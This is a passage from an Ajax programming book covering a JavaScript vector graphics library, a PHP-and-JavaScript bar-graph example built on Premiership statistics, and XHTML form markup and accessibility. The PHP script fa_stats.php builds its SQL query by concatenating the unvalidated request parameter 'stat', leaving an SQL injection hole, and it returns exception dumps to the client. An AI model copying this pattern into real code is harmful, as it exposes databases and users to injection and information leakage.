www.it-ebooks.info

474 |Chapter 13: This Ain’t Your Father’s Animation
Example 13-4 gave us a brief introduction to a couple of the methods available to the
jsGraphics object. Table 13-12 lists all of the methods available to the object.
Table 13-12. Methods available to the vector graphics library
Method Description
clear( ) This method deletes any graphics content created within the
canvas to which the object refers. No other content is
changed.
drawEllipse(x, y, width, height) This method draws the outline of an ellipse bounded by the
passed width and height located where the top-left cor-
ner of the bounding rectangle has coordinates (x,y). The
oval will be drawn in the set color and line thickness.
drawImage(src, x, y, width, height,
[event]) This method draws an image with the specified src to the
(x,y) coordinate that is the top-left corner of the image,
with the specified width and height. Optionally, an
event handler can be passed for the generated image.
drawLine(x1, y1, x2, y2) This method draws a line from the point (x1,y1) to the point
(x2,y2) in the set color and line thickness.
drawPolygon(xPoints, yPoints) This method draws a polygon with points based on the arrays
of values passed with xPoints and yPoints.xPoints
and yPoints will have corresponding coordinates:
var xPoints = [x1, x2, x3, x4, x5, x6];
var yPoints = [y1, y2, y3, y4, y5, y6];
The polygon will automatically be closed if the first and last
points are not identical. The lines are drawn in the set color
and line thickness.
drawPolyline(xPoints, yPoints) This method draws a series of line segments using the arrays
of values passed with xPoints and yPoints.xPoints
and yPoints will have corresponding coordinates:
var xPoints = [x1, x2, x3, x4, x5, x6];
var yPoints = [y1, y2, y3, y4, y5, y6];
These lines are drawn in the set color and line thickness.
drawRect(x, y, width, height) This method draws the outline of a rectangle with its top-left
corner at (x,y) and its width and height set to the passed
width and height, respectively. The outline is drawn in
the set color and line thickness.
drawString(string, x, y) This method writes a text string to the specified (x,y) coordi-
nate that is the top-left corner of text. The string can be
any unescaped XHTML tags and text.
drawStringRect(string, x, y, width, align) This method writes a text string to the specified (x,y) coordi-
nate that is the top-left corner of the text, with a specified
width and alignment. The string can be any
unescaped XHTML tags and text.
fillEllipse(x, y, width, height) This method draws a filled ellipse bounded by the passed
width and height located where the top-left corner of the
bounding rectangle has coordinates (x,y). The oval will be
filled in with the set color.
www.it-ebooks.info

Ajax Animations |475
fillPolygon(xPoints, yPoints) This method draws a filled polygon with points based on the
arrays of values passed with xPoints and yPoints.
xPoints and yPoints will have corresponding coordinates:
var xPoints = [x1, x2, x3, x4, x5, x6];
var yPoints = [y1, y2, y3, y4, y5, y6];
The polygon will automatically be closed if the first and last
points are not identical. The polygon will be filled with the
set color.
fillRect(x, y, width, height) This method draws a filled rectangle with its top-left corner
at (x,y) and with its width and height set to the passed
width and height, respectively. The rectangle will be
filled with the set color.
paint( ) This method must be invoked explicitly for any of the drawn
graphics to appear in the document or on a canvas.
setColor(color) This method specifies the color to be used by the “pen.” All
subsequently called drawing methods will use this color until
it is overwritten by another call to this method. The value is a
string that should be either a full hexadecimal color
(#rrggbb) or an XHTML named color.
setFont(font-family, size+unit, style) This method specifies the font family, size, and style of the
font to be used with the drawString( ) and
drawStringRect( ) methods. Font family and size can
be any valid XHTML/CSS font family and size. The available
font styles are:
•Font.PLAIN for normal style
•Font.BOLD for bold fonts
•Font.ITALIC for italic fonts
•Font.ITALIC_BOLD or Font.BOLD_ITALIC to
combine the latter two font styles
setPrintable(boolean) This method sets the drawn graphics to be printed. By
default, printing shapes is not feasible because the default
printing settings for browsers usually prevent background
colors from being printed. Invoking
setPrintable(true) enables the Vector Graphics
Library to draw printable shapes (at least in Mozilla/Netscape
6+ and Internet Explorer). However, this comes at the price
of a slightly decreased rendering speed (about 10 to 25 per-
cent slower).
setStroke(number) This method specifies the thickness of the “pen”for lines and
bounding lines of shapes. All subsequently called drawing
methods will use this setting until it is overwritten by
another call to this method. The default thickness is 1 px until
the first call to this method is made.
To create dotted lines, the constant Stroke.DOTTED
should be passed instead of a number, and it will always have
a thickness of 1 px.
Table 13-12. Methods available to the vector graphics library (continued)
Method Description
www.it-ebooks.info

476 |Chapter 13: This Ain’t Your Father’s Animation
This truly is a phenomenal library that has a lot of potential in many web applica-
tions, including Ajax applications. Ajax cannot do much with the library itself, but
its potential lies in the ability to get data from the server from which shapes can then
be drawn dynamically for the user. You could use this for graphing charts based on
user-submitted data without the web application having to rely on third-party soft-
ware to draw the graphs.
The easiest example to demonstrate Ajax is to build a bar graph based on user-
submitted data. Example 13-5 lays out the web page to request the data and display
the results.
Example 13-5. The page to request data to dynamically build a bar graph
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>
Example 13-5. The page to request data to dynamically build a bar
graph
</title>
<script type="text/javascript" src="../js/prototype.js"> </script>
<!-- Load the Vector Graphics JavaScript Library -->
<script type="text/javascript" src="../js/wz_jsgraphics.js"> </script>
<!-- Load the functions needed to make this page 'go' -->
<script type="text/javascript" src="fa_stats.js"> </script>
<!-- Make the page look nice for everyone to see -->
<link type="text/css" rel="stylesheet" media="all" href="fa_stats.css" />
</head>
<body onload="body_onload( );">
<div id="bodyContainer">
<h1>FA Barclay Premiership 2005-2006 Statistics</h1>
<div>
<form id="premierForm" action="self" method="post">
<label for="stat">Choose Statistic: </label>
<select id="stat">
<option value="totWins">Total Wins</option>
<option value="awayWins">Away Wins</option>
<option value="homeWins">Home Wins</option>
<option value="totLosses">Total Losses</option>
<option value="awayLosses">Away Losses</option>
<option value="homeLosses">Home Losses</option>
<option value="totGoals">Total Goals For</option>
<option value="awayGoals">Away Goals For</option>
<option value="homeGoals">Home Goals For</option>
<option value="totAgainst">Total Goals Against</option>
<option value="awayAgainst">Away Goals Against</option>
<option value="homeAgainst">Home Goals Against</option>
</select>
<input type="button" value="Get Top 10 Chart" onclick="return
getChart( );" />
</form>
</div>
www.it-ebooks.info

Ajax Animations |477
Example 13-6 shows the server getting the request and sending back the data that the
client needs. Example 13-7 shows the JavaScript that is needed to request the data,
receive a response, and draw the bar graph.
<!-- This is the global canvas for drawing bar graphs on -->
<div id="chartCanvas"></div>
</div>
</body>
</html>
Example 13-6. fa_stats.php: The server-side script to handle our dynamic bar graph request
<?php
/**
* Example 13-6, fa_stats.php: The server-side script to handle our dynamic bar
* graph request.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Variable to hold the output XML string */
$xml = '';
/* Was the /stat/ sent to me? */
if (isset($_REQUEST['stat'])) {
/* Create an array of colors for each of the ten results that will be returned */
$colors = array('#00ff00',
'#00cc00',
'#009900',
'#006600',
'#003300',
'#0000ff',
'#0000cc',
'#000099',
'#000066',
'#000033');
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$db = Zend_Db::factory('PDO_MYSQL', $params);
Example 13-5. The page to request data to dynamically build a bar graph (continued)
www.it-ebooks.info

478 |Chapter 13: This Ain’t Your Father’s Animation
/* Create a SQL string */
$sql = 'SELECT * FROM (SELECT team_abbr, '.$_REQUEST['stat']
.' FROM fa_stats ORDER BY '.$_REQUEST['stat'];
/* Which direction should the sort go? */
if (false !== strpos($_REQUEST['stat'], 'Wins') ||
false !== strpos($_REQUEST['stat'], 'Goals'))
$sql .= ' DESC';
$sql .= ' LIMIT 0, 10) a ORDER BY a.team_abbr;';
/* Get the results of the query */
$result = $db->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
/* Create the response XML string */
$xml .= '<stats>';
$i = 0;
foreach ($rows as $row)
$xml .= "<stat id=\"{$row['team_abbr']}\" color=\"{$colors[$i++]}\""
."height=\"".$row[strtolower($_REQUEST['stat'])]."\" />";
$xml .= '</stats>';
} else
$xml .= '<stats><error>-1</error></stats>';
} catch (Exception $e) {
$xml .= '<stats><error>'.Zend::dump($e).'</error></stats>';
}
} else
$xml .= '<stats><error>-1</error></stats>';
/*
* Change the header to text/xml so that the client can use the return string as
* XML
*/
header('Content-Type: text/xml');
print($xml);
?>
Example 13-7. The JavaScript needed to handle response, request, and drawing
/**
* @fileoverview This file, fa_stats.js, requests statistical data from the server-
* based on the choice of the user as to what data to view. Once returned, the
* callback function to the Ajax request creates a chart using Walter Zorn's Vector
* Graphics JavaScript Library and displays it to the user.
*/
/*
* This variable will hold the drawing object for the global canvas that will
* be used
*/
var barDoc = null;
/**
* This function, body_onload, instantiates the /jsGraphics/ object to the global
* /barDoc/ variable.
*/
Example 13-6. fa_stats.php: The server-side script to handle our dynamic bar graph request (continued)
www.it-ebooks.info

Ajax Animations |479
function body_onload( ) {
/* Define the global canvas to draw the bar graphs on */
barDoc = new jsGraphics('chartCanvas');
}
/**
* This function, getChart, takes the user's drop-down choice and makes a request
* to the server for the resulting data from that choice. It then draws a bar
* graph for the user to view based on the XML results that are returned to the
* client.
*
* @return Returns false so that the element that had the event click stops any
* default events.
* @type Boolean
* @see Ajax#Request
*/
function getChart( ) {
/* Get the user's choice */
var statChoice = $F('stat');
/* Clear any bar graph that may exist from a previous call */
barDoc.clear( );
/* Call fa_stats.php with the user's choice */
new Ajax.Request('fa_stats.php', {
method: 'post',
postBody: 'stat=' + statChoice,
/**
* This method, onSuccess, is the callback method for the Ajax object when
* a request to the server returns successfully. Once the response is
* received from the server, the client draws the corresponding bar graph
* to the data that is returned in an XML document.
*
* @param {Object} xhrResponse The response object from the server.
*/
onSuccess: function(xhrResponse) {
/* Get the XML document */
var response = xhrResponse.responseXML;
/* Was there an error on the server side? */
if (response.getElementsByTagName('error').length) {
barDoc.setColor('#000000');
barDoc.drawString('There was a problem retrieving the data.',
100, 220);
} else {
/* Draw the x and y axes first */
barDoc.setColor('#000000');
barDoc.setStroke(2);
barDoc.drawPolyline([30, 30, 800], [20, 400, 400])
barDoc.paint( );
/* Get the list of stats */
var stats = response.getElementsByTagName('stat');
Example 13-7. The JavaScript needed to handle response, request, and drawing (continued)
www.it-ebooks.info

480 |Chapter 13: This Ain’t Your Father’s Animation
barDoc.setStroke(1);
/*
* Loop through the stats and build the corresponding bars of
* the graph
*/
for (var i = 0, il = stats.length; i < il; i++) {
/*
* Each bar should be 70 pixels wide and have 5 pixels of space
* between each
*/
var x = 40 + (i * 70) + (i * 5);
/*
* Make the height of each bar 5 times bigger so it is easier
* to see
*/
var height = stats[i].getAttribute('height') * 5;
/* Set the starting spot for the rectangle */
var y = 400 - height;
/* Draw the bar and label the axis and value for each */
barDoc.setColor(stats[i].getAttribute('color'));
barDoc.fillRect(x, y, 70, height);
barDoc.setFont('Arial', '14px', Font.BOLD);
barDoc.setColor('#000000');
barDoc.drawString(stats[i].getAttribute('id'), x + 15, 410);
barDoc.drawString(stats[i].getAttribute('height'), x + 25,
y - 20);
}
}
/* Paint to the canvas whatever was drawn */
barDoc.paint( );
/* Display the canvas to the user */
$('chartCanvas').style.display = 'block';
},
/**
* This method, onFailure, is the callback method for the Ajax object when
* a request to the server returns unsuccessfully. Once the response is
* received from the server, the client notifies the user of the problem.
*
* @param {Object} xhrResponse The response object from the server.
*/
onFailure: function(xhrResponse) {
/* Let the user know there was a problem */
barDoc.setColor('#000000');
barDoc.drawString('There was a problem connecting to the server.',
100, 220);
barDoc.paint( );
$('chartCanvas').style.display = 'block';
}
});
/* Return false so that the links do not try to actually go somewhere */
return (false);
}
Example 13-7. The JavaScript needed to handle response, request, and drawing (continued)
www.it-ebooks.info

Ajax Animations |481
This is a simple example, the results of which you can see in Figure 13-9. This shows
the completed page with the bar graph built from the data that was requested.
This barely scratches the surface of the capability of the JavaScript Vector Graphics
Library. It provides drawing capabilities that an application might need without hav-
ing to rely on third-party software.
SVG could certainly handle this kind of application better, except for the fact that
support for SVG is limited because the browser must actually support the technol-
ogy. For a cross-browser, backward-compatible solution, the JavaScript Vector
Graphics Library is the better choice.
No matter what the application, today’s user expects some kind of animation, not
just to allow her more functionality, but also to enhance the application and improve
its usability. For this reason, it is important to choose a framework, library, or tool-
kit that gives you access to callback functions that support Ajax calls to the server in
reaction to the animations.
Animation has come a long way on the Web in a short period of time. As support for
other technologies becomes common in all browsers, some of what we’ve seen in this
chapter will become obsolete. Until then, animate your application with what is
available to provide your users with a rich application experience.
Figure 13-9. What a dynamic bar graph might look like
www.it-ebooks.info

482
Chapter 14
CHAPTER 14
A Funny Thing Happened on the Way to
the Form 14
Forms have been a mainstay of web pages, providing the means to communicate
with the server and receive a response, for almost as long as there has been a World
Wide Web. However, not much has changed between those original form elements
and the XHTML form elements of today. Sure, there are differences, especially when
forms were made to conform to XML conscripts. But how the form elements work
and interact with the user is still the same.
What has changed, thanks in large part to Ajax technologies, is how the form is used
for communication with the server. With Ajax, the client no longer has to refresh the
entire page with each form submission. Instead, communication with the server can
occur without a refresh, and only the parts of the page requiring an update or refresh
get one. As you will see, this only touches on the overall effect Ajax has had on
forms. As I go into more detail, you will see the true power of forms in modern web
applications.
XHTML Forms
As I said in the introduction to the chapter, forms did not change much as they
moved to XHTML and the world of XML. However, it is important to know the
changes and idiosyncrasies of XHTML forms in order to build an accessible and
standards-compliant form in an Ajax application.
Form Elements
The available elements that you can use in XHTML forms, according to the XHTML
Forms Module (http://www.w3.org/TR/xhtml-modularization/abstract_modules.html#s_
extformsmodule), are:
<button> <fieldset> <form> <input> <label> <legend> <optgroup> <option>
<select> <textarea>
www.it-ebooks.info

XHTML Forms |483
It’s important to remember when designing a form in XHTML that a <form> element
cannot contain any of the other XHTML Forms Module elements except for the
<fieldset> element. So, the following is not XHTML 1.1-compliant:
<form id="myForm" action="self" method="post">
<label for="user">Username: </label> <input id="user" type="text" value=""
size="10" />
<br />
<label for="pass">Password: </label> <input id="pass" type="password" value=""
size="10" />
<br />
<input type="submit" value="Log In" />
</form>
XForms
The World Wide Web Consortium (W3C) XHTML 2.0 Recommendation (if and
when it happens) will formally do away with forms as we know them. Instead, moving
forward, XHTML will use XForms to supply the user with a form on a web page.
XForms provide a new model for a form to work with in that they:
• Are platform- and device-independent.
• Separate data from presentation.
• Use XML to store and transport data from client to server.
• Have built-in validation and calculation capabilities.
The first two points go hand in hand: XForms data being defined independently of
how it may interact with the end application means the same model can be used for
any device. The presentation can then be customized to suit individual devices and
user interfaces. XForms being completely XML-based also allows them to be added
directly into other XML applications, such as SVG and Wireless Markup Language
(WML).
By storing and transporting data directly via XML, XForms make utilizing Ajax for
communication with the server even easier and more hassle-free. This will reduce the
amount of scripting that needs to take place to create this Ajax functionality. Having
built-in validation and calculation capabilities reduces the need for scripting in the
form even more—no longer do outside libraries need to interact with the form data for
validation or data calculations.
XForms have been a W3C Recommendation since October 2003, and you can learn
about them at http://www.w3.org/TR/xforms/. Browser support for XForms is slowly
growing, and will determine how quickly they become a more widely used standard.
For even more information on XForms, see XForms Essentials by Micah Dubinko
(O’Reilly).
www.it-ebooks.info

484 |Chapter 14: A Funny Thing Happened on the Way to the Form
You would need to change the preceding code to include a block-level element con-
taining the other form elements, like this:
<form id="myForm" action="self" method="post">
<div id="myFormContainer">
<label for="user">Username: </label> <input id="user" type="text" value=""
size="10" />
<br />
<label for="pass">Password: </label> <input id="pass" type="password"
value="" size="10" />
<br />
<input type="submit" value="Log In" />
</div>
</form>
It is also important to note the differences between XHTML and the older HTML
versions of the common elements. One important difference is that you cannot mini-
mize attributes, as you could in HTML. For example:
<input id="myCheck1" type="checkbox" value="true" checked />
<label for="myCheck1">Check 1</label>
<input id="myCheck2" type="checkbox" value="true" />
<label for="myCheck2">Check 2</label>
<select id="mySelect" multiple>
<option value="1" selected>Option 1</option>
<option value="2">Option 2</option>
</select>
<input id="myReadOnlyText" type="text" value="Read Only text" readonly />
All of these examples are incorrect, and you must change them to:
<input id="myCheck1" type="checkbox" value="true" checked="checked" />
<label for="myCheck1">Check 1</label>
<input id="myCheck2" type="checkbox" value="true" />
<label for="myCheck2">Check 2</label>
<select id="mySelect" multiple="multiple">
<option value="1" selected="selected">Option 1</option>
<option value="2">Option 2</option>
</select>
<input id="myReadOnlyText" type="text" value="Read Only text" readonly="readonly" />
A good source for information on HTML and XHTML is HTML &
XHTML: The Definitive Guide, Sixth Edition, by Chuck Musciano and
Bill Kennedy (O’Reilly).
www.it-ebooks.info
XHTML Forms |485
Accessible Forms
You likely know the form elements and are familiar with how they work. However,
there is a difference between knowing how to build a form correctly and knowing
how to build it accessibly. Using Ajax along with form control is already going to
break the normal conventions of how forms should work. By building the form with
accessibility in mind, you ensure that when Ajax fails, the form will at least still func-
tion correctly for everyone else who is unable to utilize the Ajax built into it.
Accessibility goes beyond what is set in the Web Accessibility Initiative-Web Con-
tent Accessibility Guidelines (WAI-WCAG) for forms; you also need to consider the
form’s usability. Ajax developers in particular should note the following:
• Labeling form elements with proper placement
• Creating a proper tab order
• Grouping areas of a form together
First things first, though; let’s discuss accessibility in forms.
Accessibility
Your first concern when building a form on a page is where to place the labels for the
<input> and <select> elements. This goes hand in hand with the usability issue of
proper placement of form labels. Consider Figure 14-1, and where the labels are
placed in this form.
Figure 14-1. Label placement for text <input> elements
www.it-ebooks.info

486 |Chapter 14: A Funny Thing Happened on the Way to the Form
The form elements in Figure 14-1 show two alternatives for proper placement of the
<label> element within the form. Notice that the label for the text boxes always
comes before the text boxes themselves. This is important, as it helps to indicate the
text boxes’ meaning. It might seem trivial for a page, but consider the user accessing
the application with a screen reader. Placing the label before the text box clarifies
what goes with what.
This is the XHTML for the second alternative in Figure 14-1:
<p>
<label for="username">Username: </label>
<input id="username" type="text" value="" size="20" />
</p>
<p>
<label for="password">Password: </label>
<input id="password" type="password" value="" size="20" />
</p>
This differs only slightly from the first alternative. But notice the use of the <label>
element in the snippet. The <label> element clearly defines the label for using the for
attribute. You can use the <label> element in two ways to clearly show what it is label-
ing. I showed the first method in the preceding code snippet. Here’s the second way:
<p>
<label for="username">Username:
<input id="username" type="text" value="" size="20" />
</label>
</p>
<p>
<label for="password">Password:
<input id="password" type="password" value="" size="20" />
</label>
</p>
In this example, the <label> element surrounds the <input> element it is labeling.
Both methods are acceptable XHTML code. I prefer the former method, simply
because it’s more flexible in terms of styling with CSS rules, and it more explicitly
defines what it is labeling.
Making sure <label> elements are properly placed with their corre-
sponding <input> elements, and that the labels explicitly define what
they are labeling, satisfies the following WAI-WCAG 1.0 guidelines:
• Priority 2 checkpoint 10.2: Until user agents support explicit
associations between labels and form controls, for all form con-
trols with implicitly associated labels, ensure that the label is
properly positioned.
• Priority 2 checkpoint 12.4: Associate labels explicitly with their
controls.
www.it-ebooks.info

XHTML Forms |487
The position of the <label> element for <input> elements that are checkbox or radio
buttons is opposite from what we just discussed, as shown in Figure 14-2. Here, the
<input> element comes first, followed by the <label> element that defines it.
This position more clearly defines what button or checkbox goes with what label,
especially with screen readers. Screen readers expect the <input> element to appear
before its corresponding <label> element. With these <input> elements, I also recom-
mend having the <label> element surround the <input> element for easier associa-
tion with this type of element.
Laying out the form elements in this manner goes a long way toward form accessibil-
ity on the page. But you should take one more accessibility step for form controls
such as <textarea> elements and <input> elements of type image. Some legacy assis-
tive technologies still need form controls to have some initial text for them to func-
tion properly. Assistive technologies also should have text equivalents for images
used as buttons. For example:
<p>
<textarea id="comments" rows="20" cols="80">
Please enter additional comments here.
</textarea>
<input type="submit" value="Send"> <input type="reset">
</p>
This code adds some initial text to the <textarea> so that legacy clients properly
function when they meet this control.
Figure 14-2. Label placement for checkbox and radio <input> elements
www.it-ebooks.info

488 |Chapter 14: A Funny Thing Happened on the Way to the Form
Adding alternative text to an image <input> element works just like adding alterna-
tive text to <img> elements:
<p>
<input type="image" id="submit" src="button.png" alt="Submit" title="Submit" />
</p>
Adding place-holding text and alternative text in form controls satis-
fies the following WAI-WCAG 1.0 guideline:
• Priority 3 checkpoint 10.4: Until user agents handle empty con-
trols correctly, include default, place-holding characters in edit
boxes and text areas.
You can take even more steps to ensure that the form is as usable as possible. These
are minor details in terms of the overall form and the Ajax functionality that will be
provided, but details can many times make or break an application.
Usability
We’ve already touched on the first point of usability—labeling form elements with a
proper placement—as that is the main point of accessibility in forms. You can take
some additional measures to ensure that the form is more usable for alternative cli-
ents that may visit your application. Better still, these measures will make navigation
within your forms easier for all users.
A simple addition to the <input> elements in your forms is the tabindex attribute,
which defines the order in which tabbing occurs within the page. This can come in
handy when CSS defines where on the screen all of the form elements are placed and
you want to control where tabbing takes the user between the elements. For example:
<p>
<label for="street1">Street: </label><input id="street1" type="text"
value="" size="80" tabindex="1" />
</p>
<p>
<label for="street2">Street 2: </label><input id="street2" type="text"
value="" size="80" tabindex="2" />
</p>
<p>
<label for="city">City: </label><input id="city" type="text" value=""
size="30" tabindex="3" />
</p>
<p>
<label for="state">State: </label><input id="state" type="text" value=""
size="2" tabindex="4" />
</p>
www.it-ebooks.info

XHTML Forms |489
<p>
<label for="zip">Zip Code: </label><input id="zip" type="text" value=""
size="9" tabindex="5" />
</p>
<p>
<label for="country">Country: </label><input id="country" type="text"
value="" size="20" tabindex="6" />
</p>
Another simple addition is to group common form elements together not only to cre-
ate a more logical order, but also to make it visually obvious which input fields go
together in a common subject. You use the <fieldset> element to group elements
together and the <legend> element to label the grouping visually for the user. As I
mentioned, the <fieldset> element can be a direct child element of a <form> ele-
ment, and is the only form element that can do so. Here is an example of using a
<fieldset> element in a form:
<fieldset>
<legend>Address</legend>
<p>
<label for="street1">Street: </label><input id="street1" type="text"
value="" size="80" tabindex="1" />
</p>
<p>
<label for="street2">Street 2: </label><input id="street2" type="text"
value="" size="80" tabindex="2" />
</p>
<p>
<label for="city">City: </label><input id="city" type="text" value=""
size="30" tabindex="3" />
</p>
<p>
<label for="state">State: </label><input id="state" type="text" value=""
size="2" tabindex="4" />
</p>
<p>
<label for="zip">Zip Code: </label><input id="zip" type="text" value=""
size="9" tabindex="5" />
</p>
<p>
<label for="country">Country: </label><input id="country" type="text"
value="" size="20" tabindex="6" />
</p>
</fieldset>
You can see the results of this markup in Figure 14-3. With a little bit of CSS
attached, a form grouped with several <fieldset> elements can look very impressive,
and it can represent a nice change from the same old forms over and over again.
www.it-ebooks.info

490 |Chapter 14: A Funny Thing Happened on the Way to the Form
These two simple additions to a form have the potential to make a very big impact
on the overall usability of an Ajax application.
Using JavaScript
To implement Ajax for use with your XHTML forms, you must rely on JavaScript to
not only find the values of form elements, but also to build the string of data that will
be sent to the server as the XMLHttpRequest. For this reason, it is important that you
understand the fundamentals of getting and setting input values from within Java-
Script. It is also important to be able to enhance the default form elements to make
them more functional or more visually appealing.
Getting Form Values
To enable easier access to the form elements from within the Document Object
Model (DOM), you can use the Form object. This object enables developers to parse
any <form> element by calling its name attribute value to access the value associated
with the name. Following the form in Example 14-1 are some examples of how to
access elements.
Figure 14-3. The result of using a <fieldset> to group associated form elements together
Example 14-1. Sample form to illustrate JavaScript manipulation
